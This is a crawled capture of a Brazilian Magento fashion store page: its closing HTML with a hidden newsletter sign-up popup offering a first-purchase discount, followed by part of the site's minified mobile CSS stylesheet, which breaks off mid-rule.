    <div class="assinatura-leste">Desenvolvimento <a href="https://www.lesteti.com.br" target="_blank" rel="noopener"> <img src="https://s3.us-east-1.amazonaws.com/img.lesteti.com.br/logo-leste-small.png" alt="LESTE"> </a></div>
<style type="text/css">
  .assinatura-leste {
    background-color: none;
    color: #969696;
    text-align: center;
    display: block;
    padding: 5px;
  }
  .assinatura-leste a {
    color: cornflowerblue;
    font-weight: bold;
  }
  .assinatura-leste img {
    vertical-align: bottom;
  }

</style></div>
</div>        <div style="display: none">
        <div class="popup-newsletter">
            <div class="content">
                <p class="nw-text">Receba 10% em sua Primeira Compra. Cadastre-se aqui.</p>
<div class="nw-form">
<form class="form subscribe"
      novalidate
      action="https://www.riodejas.com.br/newsletterpopup/subscriber/new/"
      method="post"
      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
      id="newsletter-validate-detail-popup">
    <div class="field newsletter">
        <div class="control">
            <input name="email" type="email" id="newsletter-popup"
                   placeholder="Digite seu e-mail"
                   data-validate="{required:true, 'validate-email':true}"/>
        </div>
    </div>
    <div class="actions">
        <button class="action subscribe primary" title="Assinar" type="submit">
            <span>Assinar</span>
        </button>
    </div>
</form>
</div>
<div class="nw-checkbox">
<input type="checkbox" id="nw-checked" name="nw-checked" />
<label for="nw-checked">Não mostre este pop-up novamente!</label><br>
<small>*Desconto válido apenas para peças em coleção não aplicável para produtos SALE, e não cumulativo com outras ações. Ao clicar em “Ok”, você estará de acordo com nossa Política de Privacidade.</small>
</div>            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
        ".popup-newsletter": {
        "newsletterPopup": {"enabled":"1","use_ajax":"1","delay":"1","title":"N\u00e3o v\u00e1 embora!","text":"\u003Cp class=\u0022nw-text\u0022\u003EReceba 10% em sua Primeira Compra. Cadastre-se aqui.\u003C\/p\u003E\r\n\u003Cdiv class=\u0022nw-form\u0022\u003E\r\n\u003Cform class=\u0022form subscribe\u0022\n      novalidate\n      action=\u0022https:\/\/www.riodejas.com.br\/newsletterpopup\/subscriber\/new\/\u0022\n      method=\u0022post\u0022\n      data-mage-init=\u0027{\u0022validation\u0022: {\u0022errorClass\u0022: \u0022mage-error\u0022}}\u0027\n      id=\u0022newsletter-validate-detail-popup\u0022\u003E\n    \u003Cdiv class=\u0022field newsletter\u0022\u003E\n        \u003Cdiv class=\u0022control\u0022\u003E\n            \u003Cinput name=\u0022email\u0022 type=\u0022email\u0022 id=\u0022newsletter-popup\u0022\n                   placeholder=\u0022Digite seu e-mail\u0022\n                   data-validate=\u0022{required:true, \u0027validate-email\u0027:true}\u0022\/\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n    \u003Cdiv class=\u0022actions\u0022\u003E\n        \u003Cbutton class=\u0022action subscribe primary\u0022 title=\u0022Assinar\u0022 type=\u0022submit\u0022\u003E\n            \u003Cspan\u003EAssinar\u003C\/span\u003E\n        \u003C\/button\u003E\n    \u003C\/div\u003E\n\u003C\/form\u003E\r\n\u003C\/div\u003E\r\n\u003Cdiv class=\u0022nw-checkbox\u0022\u003E\r\n\u003Cinput type=\u0022checkbox\u0022 id=\u0022nw-checked\u0022 name=\u0022nw-checked\u0022 \/\u003E\r\n\u003Clabel for=\u0022nw-checked\u0022\u003EN\u00e3o mostre este pop-up novamente!\u003C\/label\u003E\u003Cbr\u003E\r\n\u003Csmall\u003E*Desconto v\u00e1lido apenas para pe\u00e7as em cole\u00e7\u00e3o n\u00e3o aplic\u00e1vel para produtos SALE, e n\u00e3o cumulativo com outras a\u00e7\u00f5es. Ao clicar em \u201cOk\u201d, voc\u00ea estar\u00e1 de acordo com nossa Pol\u00edtica de Privacidade.\u003C\/small\u003E\r\n\u003C\/div\u003E","customtext":"Desculpe, houve um erro enquanto este conte\u00fado era gerado.","demolayout":"1","templatemode":"0","enablehome":"1","dimension":"1","width":"750px","height":"auto","customcss":""}        }
        }
    </script>
                <style>
            .newsletter-modal.demo1 .modal-inner-wrap {
                width: 750px;
                max-width: 750px;
                height: auto;
            }
            .newsletter-modal.demo2 .modal-inner-wrap {
                width: 750px;
                max-width: 750px;
                height: auto;
            }
            .newsletter-modal.demo3 .modal-inner-wrap {
                width: 750px;
                max-width: 750px;
                height: auto;
            }
        </style>
        <style>
        </style>











    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/styles-m.css
body_size: 73574
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.3rem}p{margin-top:0rem;margin-bottom:.9rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:18px;margin-top:18px}sub,sup{font-size:69.23076923000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:0rem;margin-bottom:1.8rem}h2{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}h3{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}h4{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:1.8rem;margin-bottom:1.8rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:1.8rem;margin-bottom:1.8rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:1.8rem;margin-bottom:1.8rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#333;text-decoration:none}a:visited,.alink:visited{color:#333;text-decoration:none}a:hover,.alink:hover{color:#666;text-decoration:none}a:active,.alink:active{color:#333;text-decoration:none}ul,ol{margin-top:0rem;margin-bottom:2.25rem}ul>li,ol>li{margin-top:0rem;margin-bottom:.9rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:18px;margin-top:0}dt{font-weight:700;margin-bottom:4.5px;margin-top:0}dd{margin-bottom:9px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 9px;padding:9px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 18px 36px;padding:0;color:#333;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.3rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:.9rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 9px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:13px 25px;font-size:1.3rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:40px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#333}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#333}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#333}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:40px;line-height:1.42857143;padding:4.5px 9px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:auto;line-height:1.42857143;margin:0;padding:9px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#333}textarea::-webkit-input-placeholder{color:#333}textarea:-ms-input-placeholder{color:#333}input[type="checkbox"]{margin:2px 4.5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 4.5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.product-items,.prices-tier,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.product-items>li,.prices-tier>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:13px 25px;font-size:1.3rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:0}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 9px 4.5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 4.5px}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper,.products-list .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.block-compare .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.block-compare .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 4.5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:1.8rem;margin-bottom:1.8rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:9px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:18px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:36px}.abs-remove-button-for-blocks,.filtered .item .action.remove,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.filtered .item .action.remove>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.filtered .item .action.remove:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.filtered .item .action.remove:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.filtered .item .action.remove:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before{color:#303030}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:none}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:none}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:none}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:9px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset 